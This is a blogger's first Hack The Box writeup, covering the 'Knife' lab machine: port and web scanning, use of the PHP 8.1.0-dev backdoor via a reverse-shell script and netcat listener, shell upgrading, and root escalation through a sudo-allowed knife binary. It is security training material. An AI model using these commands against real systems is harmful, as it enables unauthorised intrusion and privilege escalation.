Hack The Box — Knife Writeup
Introduction
Introduction
This is my very first writeup and Medium article. I actually have been learning Cyber Security through various sources, initially on TryHackMe, lately on HackTheBox Academy. I’ve done several practice machines to hone my skill, but i never had a documentation of my works. So, from this point i probably will take some notes as my learning process through my private note on Notion and my pwned machines on this Medium.
In fact, i’ve been wandering the HTB webpage since the old UI, but recently the UI changes into the new one, similar to the academy webpage. It looks fresher compared to the old one, in my opinion. I consider this machine as my kickstarter to get my feet wet on HTB box after learning on many sources, so i chose from the latest and easy level machine like this. With that being said, let’s get started!
Reconnaissance
Run Nmap to scan ports. It’s my habit to put an additional vuln Nmap Script Engine (NSE) and Aggresive mode whenever scanning a machine.
nmap -A — script vuln -T4 -vvv -oA knife_vuln_scan 10.10.10.242
Let’s see the result....
PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) | vulners: ... 80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu)) |_http-csrf: Couldn’t find any CSRF vulnerabilities. |_http-dombased-xss: Couldn’t find any DOM based XSS. | http-enum: |_ /icons/: Potentially interesting folder ...
According to the result, it has 2 ports open.
- Port 22: OpenSSH 8.2p1
- Port 80: Apache httpd 2.4.41
Let’s check what does the web page looks like.

Apparently nothing seems suspicious from the page and after checking the page source. It’s mere a HTML with JS script running the typing animation. But wait, there’s a suspicious directory from Nmap that worth to check.
| http-enum:
|_ /icons/: Potentially interesting folder
It redirects to the homepage, so nothing seem useful 😐
Let’s check what does the 404 page looks like.

It tells the web server as an information disclosure, same with Nmap result information on Port 80.
I need to dig deeper with another tool, let’s use Nikto to scan further information about web server.
┌─[✗]─[ceropher@parrot]─[~/Documents/Pentest/HackTheBox/knife] └──╼ $cat nikto_result.txt - Nikto v2.1.6/2.1.5 + Target Host: 10.10.10.242 + Target Port: 80 + GET Retrieved x-powered-by header: PHP/8.1.0-dev + GET The anti-clickjacking X-Frame-Options header is not present. + GET The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + GET The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + ZDYGSZUK Web Server returns a valid response with junk HTTP methods, this may cause false positives. + GET The anti-clickjacking X-Frame-Options header is not present. + GET The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + GET The site uses SSL and the Strict-Transport-Security HTTP header is not defined. + GET The site uses SSL and Expect-CT header is not present.
From the result, we know that the web service is using PHP/8.1.0-dev. My notes so far:
- Port 22 that runs OpenSSH 8.2p1 seems not associated with any vulnerabilites. I tried connecting to the server with my guessed username, knife, as the machine name manually and using Hydra with rockyou.txt password list, by the time being i felt like i wasted my time to bruteforcing it. Unless i found any useful credentials, this method is not worth to try.
- Port 80 that runs Apache/2.4.41 also not associated with any critical vulnerabilities that may lead to exploitation. I tried gobuster to bruteforce the directory but no useful directory information so far. So i stopped trying this further.
- As we know that the web service is using PHP/8.1.0-dev from Nikto result. I tried googling about the vulnerabilities and all the results looks promising 😄
Initial Foothold
Based on my research, the PHP/8.1.0-dev has a Backdoor vulnerability that leads to Remote Code Execution, refer to these:
- https://flast101.github.io/php-8.1.0-dev-backdoor-rce/
- https://github.com/flast101/php-8.1.0-dev-backdoor-rce
Please kindly check the above URLs to know the story behind the vulnerability.
The writer of the story already made the reverse shell script written in Python 3. I downloaded the script right away. I used nc to get a shell along with the reverse shell script.
python3 revshell_php_8.1.0-dev.py http://10.10.10.242 <my tun0 IP> 4444

Finally! The shell is mine. Before using it, i need to upgrade the shell for better usage experience.
python3 -c 'import pty; pty.spawn("/bin/bash")'After that, background the shell session (CTRL+Z) and get back to local terminal, input the following command.
stty raw -echoBring back to the remote shell using fg to foreground the session and enter the following command to get a fully interactive shell, just like using SSH.
export TERM=xterm-256color
Now i’m able to use a fully interactive shell feature, such as command suggestion using Tab. I connected as user james. Let’s find the user’s flag. Check the current directory, move to the user’s home directory where the flag is usually stored, then cat the txt.

Voila! I got the flag and submitted right away. Let’s find the system/root flag by escalating the privilege.
Privilege Escalation
The privilege escalation is the most easiest part, as far as i considered. No fancy tools needed, just check the package list that are able to be executed by sudo from current user. By input the sudo -l command, i got the correlated binary file.

My first place to check what command to escalate is gtfobins. Search the binary name and got the magic command to execute the root shell.
sudo knife exec -E 'exec "/bin/sh"'
I’m too lazy to upgrade the root shell, i went straight forward to the home root directory and cat the flag txt.

That’s it. I pwned my first machine on Hack The Box. I will write another writeup when i pwned another one.